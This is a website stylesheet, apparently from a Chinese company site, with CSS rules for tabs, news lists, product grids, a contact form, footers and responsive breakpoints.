#divMainTab ul{ width:25%; float:right;} 
#divMainTab li{ float:left; margin:0 1%; text-align:center; font-size:22px; cursor:pointer;width:48%;height:40px; line-height:40px; border-radius:30px; }
#divMainTab .normal { background-color:#f5f5f5;}
#divMainTab .selected { background-color:#007af8; color:#ffffff;}

.m71{ width:35%; float:left; margin-right:5%; background-color:#0060cb;}
.m71 a{ display:block; margin:20px; padding:40px; background-color:#ffffff;}
.m71 h3{ margin:20px 0;}
.m71 p{ margin-bottom:20px;}
.m7 em{ display:block; width:62px;color:#0060cb; font-size:18px; border:1px #0060cb solid; border-radius:30px; text-align:center; float:right;}
.m71 .date{ font-size:32px; text-align:center; margin-bottom:15px;}
.m71 .date span{ font-size:40px;}

.m72{ width:60%; float:left;}
.m72 li{overflow:hidden; border:1px #ccc solid; margin-top:-1px;}
.m72 li .date{ width:110px; float:left; color:#666; text-align:center; border-right:1px #ccc solid; padding:30px 0; margin-right:30px; height:184px; font-size:30px;}
.m72 li .date span{ font-size:70px; font-family:Impact; margin-top:20px; color:#333; display:block; margin-bottom:40px;}
.m72 li h3{ font-size:18px; margin-bottom:15px;overflow: hidden; white-space: nowrap;  text-overflow: ellipsis; padding:25px 30px 0 0;}
.m72 li h3 span{ color:#666666;}
.m72 li p{ color:#666666; line-height:20px; padding:0 30px 10px 0;}
.m72 em{ margin:0 30px 30px 0;}
.m72 li a:hover em{ background-color:#0060cb; color:#ffffff;}

.mly{ background:url(../images/mly.jpg) no-repeat center center; height:654px; overflow:hidden;}
.mly .lyb{ width:540px; float:right; overflow:hidden;}
.lybt{ padding:50px 0 30px 0; text-align:right; }
.lybt h2{ font-size:27px; margin-bottom:20px; font-weight:normal;}
.lybt p{ line-height:20px; font-size:18px;}
.mlytel{ margin-top:80px;}
.lybc{ width:100%; float:left;}
.lyk{ border:1px #429fff dashed; margin-bottom:20px; height:44px; line-height:44px; padding:0 10px; color:#333; background-color:#dbedff;}
.btn1{ width:100%; height:45px; line-height:45px; background-color:#007af8; border:0;  margin-bottom:20px; float:right; color:#ffffff; font-size:16px;}
.mly .lyk .name{position: absolute;
    text-align: left;
    line-height: 44px;
    padding-left: 8px;
    color: #333333;
    z-index: 0;
    cursor: text;}
.mly .lyk input{ border:0; line-height:44px;display: block;padding: 0;
    width: 100%;
    text-indent:120px; background:transparent; color:#333333;
}
.mly .lyk1{ height:100px;}
.mly .lyk1 textarea{border:0; line-height:30px;display: block;padding: 0;
    width: 100%;
    text-indent:120px; background:transparent; color:#333333;}
.ly2{ clear:both;}
.ly2 ul{ overflow:hidden;}
.ly2 li{ width:33%; float:left; text-align:right;}

.flink{ width:100%; line-height:28px; padding:10px 0; background-color:#f3f3f3; }
.flink a{ padding:0 10px; }
.flink b{ background:url(../images/flinkt.png) no-repeat left center; float:left; padding-left:25px;}


.foot{ background-color:#2b2b2b;  overflow:hidden;color:#fff; padding:30px 0; }
.foot a,.bq a,.fnav a{ color:#fff;}
.fnav{ background-color:#3b3b3b; padding:15px 0; overflow:hidden; clear:both;}
.fnav ul{ width:40%; float:left;}
.fnav ul li{ width:33%; float:left; text-align:center; line-height:75px;}
.fnav ul li b{ font-size:20px; color:#92c8ff; padding-right:5px;}
.fnav .flogo{ width:20%; float:left; text-align:center;}



.footc{ width:60%; float:left;}
.footc dl{ width:25%; float:left;}
.foot dt{ font-size:20px; margin-bottom:20px;}
.foot dt span{ padding-bottom:10px; color:#92c8ff; }
.foot dd{ font-size:16px; color:#fff; line-height:35px;}
.footc dd a{ display:block;overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;}/**/


.flx{ width:40%; float:left;}
.flx dl{ float:left;}


.fgh{ width:50%;}
.fgh dd{ font-size:30px; font-family:Arial, Helvetica, sans-serif;}
.flx .fwx{ width:50%; float:left; text-align:right;}
.fdz{ text-align:right;}

.bq{  padding:15px 0px; overflow:hidden; background-color:#2b2b2b;text-align:center; color:#ffffff; border-top:1px #959595 solid;}
.bq span{ float:right;}

.mleft{ width:266px; float:left; display:inline; margin-right:38px;  }
.cplb{  height:auto; margin-bottom:20px; border:3px #007af8 solid; background-color:#fff;}
.cpt{ background-color:#007af8; text-align:center; padding:30px 0;}
.cpt h3{ font-size:30px; color:#fff;}
.cpt p{ font-size:14px; color:#ffb36a; text-transform:uppercase;}

.mtel{ background-color:#007af8; text-align:center; padding:20px 0; color:#fff;}
.mtel h3{ font-size:30px;}

.menu_list { padding:10px;}
.menu_list dl{ margin-bottom:10px;}
.menu_list dt a{ cursor: pointer; position: relative;font-size:18px; padding-left:20px;line-height:45px;height:45px; background-color:#007af8; color:#fff;  display:block;}
.menu_list dt:hover a{background-color: #007af8; color:#fff;}

.menu_list dd { display:block;  background-image:none;}
.menu_list dd a {display:block;border-bottom:1px #dddddd dashed;  padding-left:20px; height:35px; line-height:35px; font-size:15px;}

.mright{ float:left; width:1106px;display:inline;}
.sjcp{ display:none;}
.sycp,.sycp1{overflow: hidden;}
.sycp li { float: left; display:inline; margin: 0px 1% 35px; width:23%; text-align: center;overflow:hidden; background-color:#fff;}
.sycp1 li { float: left; display:inline; margin: 0px 1% 35px; width: 23%; text-align: center;overflow:hidden; background-color:#fff;}

.sycp li a{ overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
.sycp li .wz{ padding:20px;}
.sycp li .wz h3{ font-size:16px;}
.sycp li .wz p{ line-height:24px; font-size:12px;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;}
.sycp li .wz span{ display:block; height:2px; width:16px; background-color:#007af8; margin:8px auto;}
.sycp li .wz div{ background-color:#3e3e3e; color:#fff; width:120px; margin:5px auto; border-radius:30px; font-size:12px;}
.sycp li:hover .wz div{ background-color:#007af8; color:#fff;}

.nycontact .wx{ display:none;}

.nyban{ width:100%; height:400px; background:url(../images/nyban.jpg) #eee no-repeat center center;/**/ color:#fff; clear: both; }
.nyban a{color:#fff;}
.nyban .wrap{ position:relative;top:30%; display:none;}
.nyban h2{ font-size:42px; height:50px;line-height:50px; margin-bottom:20px;}
.nybancon{  width:60%;padding:40px 70px;}
.nybancon p{ margin-bottom:20px;}
.nybancon span{ font-size:18px; border-top:1px #fff solid; padding-top:10px;}
.nybancon div{ width:34px; height:3px; background-color:#ffa01c; margin-bottom:10px; }

.nyl{ width:45%; float:left; margin-bottom:50px;}
.nyl img{ border-top-left-radius:80px; border-bottom-right-radius:80px;}
.nyr{ width:51%; float:left; margin-left:4%; display:inline;}
.nyr h2{  font-size:26px; margin-bottom:30px;}
.nytel{ width:100%; display:inline-table; height:60px; font-size:24px; line-height:60px; color:#fff; border-radius:4px; background-color:#007af8; text-align:center; overflow:hidden; text-align:center; margin-top:30px; margin-bottom:30px; display:none;}
.nytel a{ color:#fff;}

.news-lj {
    clear: both;
    overflow: hidden;
    padding: 10px 20px;
    padding-left: 130px;
    box-sizing: border-box;
    background: url(../images/ico_newslj.png) #f3f3f3 no-repeat 20px center;
	margin:30px auto;
}

.news-lj p {
    color: #666;
    line-height: 24px;
    padding: 10px 0;
    background-size: 75pt
}

.news-lj p font {
    color: #007af8
}
.news-tel {
    line-height: 44px
}

.news-tel span {
    float: left;
    padding-left: 42px;
    background: url(../images/new-tel.png) no-repeat left center;
}
.news-tel span i{ font-style:normal;}

.news-tel span a {
    color: #007af8;
    font-size: 26px;
    font-weight: 700;
    margin-left: 8px
}

.news-tel a.new_btn {
    float: right;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    line-height: 40px;
    padding: 0 20px 0 55px;
    background: url(../images/ico_btn.png) #007af8 no-repeat 10px 4px;
    background-size: 30px
}

.news-tel a.new_btn:hover {
    color: #ff0
}
.ny .m1t h2{ background-image:none; }
.ny .m1t{ margin-bottom:0;}
.nyms{ margin-top:20px; border-bottom:1px #dddddd solid; padding-top:20px; padding-bottom:20px; color:#666;border-top:2px #007af8 solid;}
.nyms p{position: relative; padding-left:18px;}
.nyms p:before{    content: '';
    width: 8px;
    height: 8px;
    display: block;
    border: 2px solid #007af8;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 10px;}
.pro-link{ position: relative; width: 100%; height: 58px; margin: 60px auto 16px; border-radius: 10px; background-color: #007af8;}
.pro-link i{ position: absolute; left: 18px; bottom: 0; width: 96px; height: 100px; background: url(../images/tel-pic.png) no-repeat center;}
.pro-link span{ display: inline-block; color: #FFF; font-size: 20px; line-height: 58px; padding: 0 40px 0 130px; cursor: pointer; background: url(../images/tel-hand.gif) no-repeat right center;}
.pro-link span:hover{ -webkit-animation: link-down 1.5s linear 2; -o-animation: link-down 1.5s linear 2; animation: link-down 1.5s linear 2;}
@-webkit-keyframes link-down { 
    25% {-webkit-transform: translateY(-3px);} 
    50%, 100% {-webkit-transform: translateY(0);} 
    75% {-webkit-transform: translateY(3px);}
}
@keyframes link-down { 
    25% {transform: translateY(-3px);} 
    50%, 100% {transform: translateY(0);} 
    75% {transform: translateY(3px);}
}
.pro-tel{ float: right; width: 57%; height: 72px; line-height: 27px; color: #FFF; font-size: 16px; margin-top: -14px; border-radius: 0 10px 10px 0; border-radius: 0\9; background: url(../images/tel-side.png) no-repeat #393B45 left center;}
.pro-tel strong {
    font-size: 22px;
    line-height: 1;
}
.pro-tel img {
    float: left;
    margin-top: 8px;
    margin-right: 18px;
}
.pro-tel div{ padding:8px  40px 8px 60px;}



.gy{ font-size:16px; line-height:32px;}

.promenu{margin:0 auto 10px; overflow:hidden;}
.promenu ul{ margin:0 -1% auto;overflow:hidden;}
.promenu ul li{ float:left; text-align:center; width:23%; margin:0 1%; background-color:#ccc; border-radius:5px;}
.promenu ul li a{  color:#333; display:block; font-size:18px;border-right:solid 1px #fff; padding:10px 0; }
.promenu ul li a:hover{color:#fff;}
.promenu ul li:hover,.promenu .cur,.promenu .cur a{ background-color:#007af8;color:#fff;border-radius:5px;}
.promenu ul li span{ width:50px; height:50px; display:block; margin:0 auto; background:url(../images/ico.png) no-repeat; display:none;border-radius:5px;}
.promenu ul .li1 span{ background-position:-88px 0;}
.promenu ul .li2 span{ background-position:-88px -55px;}
.promenu ul .li3 span{ background-position:-88px -110px;}
.promenu ul .li4 span{ background-position:-88px -165px;}

.cpright{ width:294px; float:left; margin-left:66px;}

.cp_body{width: 840px; float:left;overflow: hidden;margin-top: 0px;margin-right: auto;margin-bottom: 0;margin-left: auto;}
.cp_name{width: 100%;border-bottom: 1px #eaeaea solid;background-color: #007af8;float: left; margin-top:20px;}
.cp_erNav{width: 100%;margin-right: auto;margin-left: auto;}
.cp_erNav li{width: 25%;height: 64px;float: left;line-height: 64px;display: inline;text-align: center;}
.cp_erNav li a{color: #FFF;text-decoration: none;float: left;width: 100%; font-size:16px;}
.cp_erNav li a:hover{color: #ffffff;float: left;width: 100%; background-color:#ffad00;}
.cp_txt{width: 100%;overflow: hidden;margin-top: 32px;margin-right: auto;margin-left: auto;float: left;}
.cp_txt p{ line-height:35px;color:#333;}
.cp_txt table{ margin-top:10px; }
.txt_name{font-size: 26px;font-weight: bold; background:url(../images/m31.png) no-repeat left center; margin-bottom:20px; padding-left:40px;}
.cpxgxw{ margin-bottom:40px;}
.cpxgxwt{ background-color:#f2f2f2; line-height:50px; }
.cpxgxwt h2{ font-size:26px; background:url(../images/xgt2.png) no-repeat left center; width:206px;  height:50px;text-indent:40px; color:#fff;}
.cpxgxwt span{ float:right; padding-right:20px; }
.cpxgxw ul,.cpxg ul{ border:1px #dddddd solid; padding:20px; overflow:hidden;}
.cpxgxw li{ width:48%; float:left; margin:0 1%; background:url(../images/m11.png) no-repeat left center; text-indent:20px; border-bottom:1px #ddd dashed; line-height:42px;overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap}
.cply{ clear:both;}

.cpxgt{ background:url(../images/cpxgt.png) #f0f0f0 no-repeat 20px center; height:70px; padding-left:80px; }
.cpxgt h2{font-size:26px; padding-top:10px;}
.cpxgt p{ font-size:12px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; line-height:18px; color:#666;}
.cp_xg ul{border:1px #dddddd solid; padding:20px; overflow:hidden; margin-bottom:30px;}
.cp_xg li{ text-align:center;}

.nylx{ border:1px #dddddd solid;}
.nylxc{ padding:10px;}
.nylx h2{ font-size:18px;}

.ny{ margin-bottom:30px; font-size:16px; line-height:32px;}
.p16{font-weight:bold; font-size:20px; }
.ptitle{line-height:35px; margin-bottom:8px; text-align:center;}
.pline{ border-bottom:4px double #dddddd; height:35px;}
.info{text-align:center;line-height:30px;color:#666;padding-right:18px; border-top:1px #dddddd solid;  border-bottom:1px #dddddd solid; margin-bottom:20px;}

.page{ line-height: normal; font-size: 14px; }
.page a,.page span{display:block;color:#390;font-weight:normal;text-decoration:none;letter-spacing:0px;border:1px solid #ccc;padding:5px;float:left;margin:5px 2px;text-align:center;} 
.page a:hover, .page a.current{color:#F44;border:1px solid #F44} 
.page input{color:#390;border:0;text-align:center;vertical-align:middle;font-size:12px;padding:3px 5px; width:40px;}


.mrtit{ border-bottom:1px #dddddd solid; margin-bottom:15px;}
.mrtit span{ height:30px;color:#FFF; font-weight:bold; font-size:16px;}
.mrtit span a{ color:#007af8;}
.mrtit em{ float:right; font-style:normal; padding-right:10px;}
.prenext{ color:#cc0000;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	float: left;
	width: 98%;
	line-height: 30px;
	margin-top: 40px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #999;
	margin-bottom:15px;
}
.prenext .pre{float: left;width: 100%;} 
.prenext .pre a{
	color: #333;
	text-decoration: none;
} 
.prenext .pre a:hover {
	color: #007af8;
}/* 上一篇 */
.prenext .next{
	text-align: left;
	float: left;
	width: 100%;
}
.prenext .next a{
	color: #333;
	text-decoration: none;
} 
.prenext .next a:hover {
	color: #007af8;
}
.list{}
.list .node{margin-bottom:8px} /* 单个文章信息 */
.list .node .title{padding-bottom:6px;padding-top:5px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#EBEBEB} /* 标题 */
.list .node .title h2{margin:0px;padding:0px;font-size:16px} /* 标题 */
.list .node .title a{border-left-width:5px;border-left-style:solid;border-left-color:#D9D9D9;padding-left:5px}
.list .node .title a:hover{text-decoration:underline}
.list .node .description{padding:8px;line-height:150%;color:#555} /* 描述 */
.list .node .description p{margin:0px;padding:0px}
.list .node .info{text-align:right;font-size:12px;line-height:20px;color:#666;padding-right:18px} /* 文章其他信息 */
.list .node .info span{color:#390;}


.box{ background-color:#e1e1e1; padding-bottom:10px;}
.title1{ height:51px; line-height:43px; background: #068ef4; text-align:center; color:#FFF; font-size:20px; font-weight:bold;  margin-bottom:5px;}
.title1 a{ color:#ffffff;}
.content1 {  background:none; overflow:auto; padding:0px 10px;}
.content1 a { display:block; height:33px; line-height:33px; border-bottom:1px #fefefe solid; overflow:hidden; background:url(../images/dot.jpg) left 10px no-repeat; width:110px; float:left; padding-left:18px; margin-left:5px; overflow:hidden;}
.content1 a:hover {}
.mrt{ background-color:#e7e7e7; height:47px; line-height:47px; border-left:#007af8 5px solid; margin-bottom:20px;font-size:16px; font-weight:bold; text-indent:20px;}
.tjcp{ width:100%; overflow:hidden;}
.zx{ border-bottom:1px #dddddd dashed; padding-bottom:8px; margin-bottom:10px;}
.zx h3 a{ font-size:18px;}
.zx h3 span{ float:right; font-size:14px; font-weight:normal; color:#666666;}
.cpzs{  /**/overflow:auto; zoom:1;}
.cpzs li{ width:23%;  float:left;  text-align:center; display:inline; margin:1%; box-sizing:border-box; background-color:#eee;border-radius:20px; border-bottom-left-radius:0;}
.cpzs1 li{ width:23%;  float:left;  text-align:center; display:inline; margin:1%; box-sizing:border-box; background-color:#eee;}
.cpzs li img{}

.cpzs li .imgZoom{ border-radius:20px; border-bottom-left-radius:0; }
.cpzs li p{overflow: hidden;text-overflow:ellipsis;white-space: nowrap; line-height:52px;}
.cpzs li p a{ color:#333; font-size:18px;}
.cpzs li:hover{background-color:#007af8;}
.cpzs li:hover p,.cpzs li:hover p a{ color:#fff;}


.xgxw{ margin-bottom:30px; margin-top:30px;}

.fdh{ display:none;}
.nylx1,.nylx2{ width:40%; float:left;}

.nchtit{margin:0 0 20px;}
.nchtit h2{ font-size:26px; font-weight:normal; background:url(../images/m31.png) no-repeat left center; padding-left:40px; height:47px; line-height:47px; }
.nchtit h2 span{ border-left:1px #999 solid; font-size:18px; font-weight:normal; height:47px; margin-left: 10px;padding-left: 10px;line-height: 47px;}
.nchtit p{ text-indent:40px;}
.cp{ margin-bottom:30px;}

.nchtit .gd{ float:right; width:100px; height:30px; line-height:30px; margin-top:10px; background-color:#007af8; text-align:center; font-size:14px;}
.nchtit .gd a{ color:#fff;}
.nch2{ background-color:#f3f3f4; padding:40px 0;}
.nch1{ overflow:hidden;}
.nch{  /*margin-bottom:50px;*/}
.nch1 li{ margin-bottom:20px; overflow:hidden; border-bottom:1px #ccc dashed; padding-bottom:10px; transition:all .3s ease 0s;-moz-transition:all .3s ease 0s; -ms-transition:all .3s ease 0s; -o-transition:all .3s ease 0s; -webkit-transition:all .3s ease 0s; text-indent:20px; margin:0 1% 2%; }
.nch1 li:hover{ transform:translateX(15px);}
.nch1 li h2{ position:relative;}
.nch1 li:hover h2 a{color:#007af8;}
/*
.nch1 li h2:before{content: '';
    width: 6px;
    height: 6px;
    display: block;
	border:2px solid #007af8;
	border-radius:50%;
    position: absolute;
    left: 0;
    top: 10px;}*/
.nch1 li .imgZoom{ width:250px; float:left; margin-right:20px;}
.nch11 dl dd a:hover{ color:#007af8;}

.nch1 li .time{font-size:14px; color:#999;}
.nch1 li h2{ font-size:18px; text-align:left;overflow:hidden; text-overflow:ellipsis; white-space:nowrap}
.nch1 li p{ line-height:28px; font-size:16px; padding:10px 0; color:#666;}
.nch1 li .gd{ width:33px; height:33px; float:right;}
.nch1 li .gd a{ display:block; background:url(../images/nchico.png) no-repeat 0 0;width:33px; height:33px; }
.nch1 li .gd a:hover{ background-position:-33px 0; transition:all .3s ease 0s;-moz-transition:all .3s ease 0s; -ms-transition:all .3s ease 0s; -o-transition:all .3s ease 0s; -webkit-transition:all .3s ease 0s;}
.nch1 li:hover{}
.nch11{ overflow:hidden;}
.nch11 .m1t h2{}
.nch11 dl{ width:46%; float:left; margin:0 2% 2%;  border-bottom:1px #ddd dashed; padding-bottom:20px;}
.nch11 dl.tw dt{ width:45%; float:left; margin-right:5%;}
.nch11 dl.tw dd{ width:50%; float:left;}
.nch11 dl dd h3{ font-size:20px;    overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; margin-bottom:10px;}
.nch11 dl dd p{ font-size:14px; line-height:26px; margin-bottom:20px;}
.nch11 dl dd .time{ color:#999;}
.nch11 dl dd .gd{ float:right; width:100px; height:26px; line-height:26px; background-color:#007af8; text-align:center; color:#fff; border-radius:3px;}
.nch11 dl.rq dt{ width:15%; float:left; margin-right:5%; color:#999; font-size:14px; text-align:right; }
.nch11 dl.rq dt span{ font-size:30px; display:block;}
.nch11 dl.rq dd{ width:80%; float:left;}


.newslist{padding:55px 0}
.newslist .w{position:relative}
.newslist .tit-zs{left:3px;top:-67px;z-index:2}
.newslist .tit-zs i:after,.newslist .tit-zs i:before,.newslist .tit-zs:before{opacity:.5}
.newslist .tit-zs:before{opacity:.03}
.newslist .tit-zs i:after{opacity:.1}
.newslist ul{width:98%; margin:0 1%;position:relative}
.newslist ul:before{content:"";width:1px;background:#e4e6ea;display:block;position:absolute;left:4px;top:-7%;bottom:0; display:none;}
.newslist ul li{padding:8px 0 8px 47px;position:relative;z-index:3;    border-bottom: 1px #ddd dashed;    margin-bottom: 10px; }
.newslist ul li:before{content:"";width:40px;height:1px;background:#e4e6ea;display:block;position:absolute;left:0;top:52px}
.newslist ul li:after{content:"";width:9px;height:9px;background:#e4e6ea;border-radius:50%;display:block;position:absolute;left:0;top:48px}
.newslist ul li .date{font-size:16px;color:#21252d}
.newslist ul li h3 a{font-size:22px;color:#66686c;font-weight:700;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:18px 0 28px;display:block;transition:all ease .5s}
.newslist ul li p{height:60px;font-size:16px;color:#66686c;line-height:30px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.newslist ul li .more{font-size:14px;text-align:right;display:block;transition:all ease .5s}
.newslist ul li .more:after{content:"";width:32px;height:9px;background:url(../images/news-more.png) center right no-repeat;display:inline-block;margin-left:9px;opacity:.5;transition:all ease .5s}
.newslist ul li:hover h3 a{color:#007af8}
.newslist ul li:hover .more{color:#007af8}
.newslist ul li:hover .more:after{width:44px;opacity:1}
.newslist ul li:hover{ background-color:#fefefe;}


.nylx1{ width:50%; float:left;}
.nylx1 h3 {
    color: #333;
    font-size: 22px;
    margin-bottom: 30px;
}
.nylx1 p {
    line-height: 30px;
    color: #676767;
    font-size: 18px;
    margin-bottom: 10px;
}
.nylx1 p img {
    margin-right: 10px;
    float: left;
}
.way-con {
    clear: both;
    overflow: hidden;
    padding-top: 50px;
    margin-top: 40px;
    border-top: 1px solid #EEE;
}
.way-con a {
    display: block;
    overflow: hidden;
    color: #FFF;
    font-size: 14px;
    width: 125px;
    height: 35px;
    line-height: 35px;
    border-radius: 5px;
    text-align: center;
    margin-top: 20px;
    cursor: pointer;
    background-color: #007af8;
}
.way-con b {
    display: block;
    color: #676767;
    font-size: 16px;
    font-weight: normal;
    line-height: 40px;
    margin: 10px 0;
}
.nylx2 {
    float: right;
     text-align:right;width: 38%;
}
.nylx2 img{
	width:80%;
    border-radius: 50%;
    overflow: hidden;
    position: relative; border:10px #ddd solid;}


.mlx3{ margin-bottom:50px;}
.mlx3 .mat div{ margin-top:10px;}
.newsli li{ border-bottom:1px #dddddd dashed; line-height:35px;}
.newsli li span{ float:right; color:#999999;}

.gycp{ padding-top:40px;}
.gycp li{    background: #f3f5f7; box-shadow: 0 0 15px #c7cdea; width:31%; margin:0 1% 2%; text-align:center; float:left; border-radius:20px;}
.gycp li img{  border-radius:10px;   border-bottom-left-radius: 30px;}
.gycp li p{ line-height:52px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.gycp li:hover,.gycp li:hover a{ background-color:#007af8;color:#fff;}

.list1{ width:100%; overflow:hidden; padding:20px 0; border-top:1px #ddd solid; border-bottom:1px #ddd solid;}
.list1 li{ width:25%; float:left;}
.list1 li i{ display:block; float:left; width:26px; height:26px; margin-right:5px;}



.proonedetailfltel{clear:both; font-size:20px;color:#999; margin-top: 30px; margin-bottom:30px;}

.proonedetailfltel strong{font-size:30px;color:#007af8;vertical-align: text-bottom;display: inline-block; font-family:Arial, Helvetica, sans-serif;}
.proonedetailfltel strong a{color:#007af8;}


.dqwz{clear:both;color: #555;  font-size: 14px;background-color:#f1f4fb; margin-bottom:50px; padding:15px 0;}
.dqwz img{ width: 14px; margin-right:5px; line-height: 14px; }
.dqwz a{ color: #555; }
.dqwz span{ color: #333; }
.dqwz .p2{ display:none; }
.sj{ display:none;}

.ser-flow .gyfw li{ width:12.28%; border:1px #007af8 solid; border-radius:10px; margin:0 1%; padding:20px 0; }
.ser-flow .gyfw .ser-line{ bottom: 17%; display:none;}
.ser-flow .gyfw li span{ margin:10px auto;}
.ser-flow .gyfw li:hover{ background-color:#007af8;}
.ser-flow .gyfw li:hover h3{ color:#fff;}

.new_cate {padding:20px 0;text-align:center;z-index:10; overflow:hidden; margin-top:35px; }
.new_cate li{display:inline-block;*display:inline;*zoom: 1;margin:0 4%;color:#07284E; font-size:20px;cursor:pointer;position:relative;z-index:999; color:#fff }
.new_cate li a{color:#07284E;}
.new_cate li ._title{background:#999;border-radius: 10rem;line-height: 2.1rem; color:#fff; padding:7px 26px;display: block ; font-weight:600}
.new_cate li.active .active{ background-color:#007af8;border-radius: 10rem;line-height: 2.1rem; padding:5px 20px;display: block; color:#fff}
.new_cate li.active  ._title{background:#007af8; color:#fff}
.new_cate .dot_icon{width:26px;height:26px;border:1px solid transparent;border-radius:50%;display:block;margin:-8px auto 10px;position:relative; display:none;}
.new_cate .dot_icon:after{content:"";width:20px;height:20px;background:#999;display:block;position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;border-radius:50%;}
.new_cate li.active .dot_icon{border-color:#007af8; z-index:999; display:none;}
.new_cate li.active .dot_icon:after{background:#007af8;}
.new_cate li:after{content:"";width:230px;height:1px;background:rgba(0,0,0,.40); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99cfcecf,endcolorstr=#99000000);position:absolute;top:6px;right:63%; display:none;}
.new_cate li:first-child:after{display:none;}

.alart{ width:65%; margin:0 auto;}
.alart div{ margin:0 auto 10px; text-align:center;}
.alart .slideBox .bd img{ max-width:100%;}

/* in_qywh */
.ptbmain {
  padding-top: 60px;
  padding-bottom: 70px;
  background: #fafafa;
  overflow:hidden; margin:50px 0 0;
}

.in_qywh {
 /* display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;*/
}
.in_qywh .box1 {
 /* -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;*/
  width:50%; float:left;
  margin-right: 5%; padding-top:70px;
}
.in_qywh .box1 .tit {

}
.in_qywh .box1 .tit em {
  font-size: 48px;
  color: #eaeaea;
  text-transform: uppercase;
  font-style:normal;
  font-family:Arial, Helvetica, sans-serif;
}
.in_qywh .box1 .tit span {
  font-size: 30px;
  display: block;
  overflow: hidden;
  padding: 10px 0 30px 0;
}
.in_qywh .box1 .text {
  font-size: 16px;
  line-height: 2;
  color: #888;
}
.in_qywh .box1 .text span {
  color: #fb5339; display:block;
}
.in_qywh .xun {

  width: 40%;
  float:left;
}
.in_qywh .xun li {
  float: left;
  margin: 15px;
  width: 240px;
  height: 200px;
  background: #fff;
  text-align: center;
  transition: all 0.3s;
}
.in_qywh .xun li .tb {
  margin-top: 40px;
}
.in_qywh .xun li .tb i{display:block;width:60px; height:55px; margin:0 auto; }
.in_qywh .xun li .tb .icon-tuanjie{ background:url(../images/tb1.jpg) no-repeat center center;}
.in_qywh .xun li .tb .icon-wushi{ background:url(../images/tb2.jpg) no-repeat center center;}
.in_qywh .xun li .tb .icon-chuangxin{ background:url(../images/tb3.jpg) no-repeat center center;}
.in_qywh .xun li .tb .icon-gaoxiao{ background:url(../images/tb4.jpg) no-repeat center center;}

.in_qywh .xun li span {
  font-size: 16px;
  display: block;
  overflow: hidden;
  margin: 15px 0 0 0;
}
.in_qywh .xun li:hover {
  box-shadow: 0 5px 15px #ddd;
}
.wl{ overflow:hidden; margin-top:20px;}
.wl li{ width:18%; margin:0 1%; float:left;}
.wl li span{ font-size:14px; text-align:center; display:block; line-height:24px;}

@media screen and (max-width: 1500px) {
.banner{ width:100%; }
.wrap{ width:90%; margin:0 5%;}
.top2{ height:auto; background-image:none;}
.logo{ width:13%;}
.sydh{ width:60%; margin:0;}
.tel{ width:27%;}

.mleft{ width:25%; margin-right:2%;}
.mright{ width:73%;}
.cpt img{ width:100%;}
.cp_body{ width:73%; margin-right:2%;}
.cpright{ width:25%; margin:0;}
.mfw3 li{ width:31.33333%; margin:0 1%; height:auto;}
.m71{ width:48%; margin-right: 2%; box-sizing: border-box;}
.m72{width: 50%; box-sizing: border-box;}
.in_qywh .box .tit em{ font-size:30px;}
/*
.in_qywh .xun{ width:50%;}*/
.in_qywh .xun li{ width:48%; margin:0 1% 2%;}

}
@media screen and (max-width: 1366px) {
.m32{ margin-top:75px;}	
	
}



@media screen and (max-width: 1280px) {

.top2{ padding:0;}
.mlctel{ width:100%;}
.mys{ display:none;}

}

@media screen and (max-width: 1200px) {
.sydh{ width:70%; display:none;}
.logo{ width:30%;}
.tel{ width:70%;}
.top2{ border:0;}
.sjnav{ display:block;  width:100%;  background-color:#007af8; float:left;}
.sjnav ul{ overflow:hidden;}
.sjnav li{ width:14%; float:left; text-align:center; height:50px; line-height:50px;}
.sjnav li a{ display:block;color:#fff;}
.sjnav li:last-child a{ background-image:none;}
.mssbg{ display:none;}
/**/
.outBox .hd ul{ width:100%;}
.mcp2 li h3 span{ display:none;}
#wrap ul li{ margin:0 1% 2%;}
.mm{ display:none;}
.mysc dd .mys1{ margin-left:0;}
.mcpflc li span{ display:none;}

}

@media screen and (max-width: 980px) {
.top2{ height:auto;}

.top2 .wrap{ width:100%; margin:0;}
.sjnav{ width:100%;}

.sjalt{ display:block;}
.m34 li p{ width:100%;}

.mys{ display:none;}
.m7{ background-size:cover; height:auto; background-image:none;}
.m7 .m1t{ width:100%; text-align:center; margin-bottom:0; float:none;}
.m7 .m1t h2{ text-align:center; padding-left:0;}
.m72{ width:100%; margin:20px 0 0;}
.m71{ display:none;}
.m721 img{ width:100%;}
#divMainTab{ padding-top:30px;}
#divMainTab ul{ margin:20px auto; float:none;}

.dn{ display:none;}
.sj{ display:block;}
.tags{ display:none;}
.ssl{ float:none;margin: 0 auto;}
.mleft{ display:none;}
.mright{ width:100%;}
.nyban{ display:none;}
.dqwz .wrap{ width:100%; margin:0;}
.dqwz{ display:block;border-bottom-right-radius: 30px;
border-bottom-left-radius: 30px;
text-align: center;
background-color: #007af8; height:auto; line-height:auto; text-align:center;  padding:0; line-height:16px; }
.dqwz .p1{border-bottom-right-radius: 20px;
border-bottom-left-radius: 20px;
text-align: center;
background-color: #fff;
padding: 15px 0;}
.dqwz .p2{ display:block; color: #fff; padding: 10px 0;}
.mlx1con li,.mlx1con .li1{ margin-left:auto; width:100%; background-image:none; text-align:center; padding:0;}
.ser-show{ padding: 30px 0; }
.ser-show h1{ font-size: 30px; }
.ser-show p{ line-height: 24px; }
.mlxc{ padding:50px 20px;}
